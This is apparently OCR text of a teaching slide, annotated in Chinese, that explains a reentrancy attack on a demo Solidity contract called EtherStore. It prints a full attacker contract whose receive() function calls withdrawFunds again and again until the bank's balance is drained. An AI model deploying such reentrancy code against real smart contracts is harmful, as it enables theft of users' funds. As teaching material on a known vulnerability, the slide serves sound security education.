 攻击效果与攻击代码
反复重入，将资金取空
1 import "./EtherStore.sol";
2 import "hardhat/console.sol";
3
4 contract EtherStoreAttack {
5 EtherStore public etherStore;
6 // intialize the etherStore variable with the contract address
7 constructor(address _etherStoreAddress) {
8 etherStore = EtherStore(_etherStoreAddress);
9 }
10
11 function attackEtherStore() external payable {
12 // attack to the nearest ether
先存入资金，以便攻击时可以取出资金
13 require(msg.value >= 1 ether,"value");
14 // send eth to the depositFunds() function
15 etherStore.depositFunds{value:1 ether}();
16
17 // start the magic
18 etherStore.withdrawFunds(1 ether);
发起首次取款
19 }
20
21 // fallback function - where the magic happens
22 // fallback() external payable{
23 receive() external payable{
这个取款函数在银行的withdrawFunds()执行时被回调
24 console.log("fallback");
25 console.log("balance:",address(etherStore).balance / 1e18);
26
27 etherStore.withdrawFunds(1 ether);
在接收资金时，发起后续取款。这是银行那边的
余额还没有发生变化，因此取款有效，一直循环到
银行的所有资产全部被取完
28 }
29 }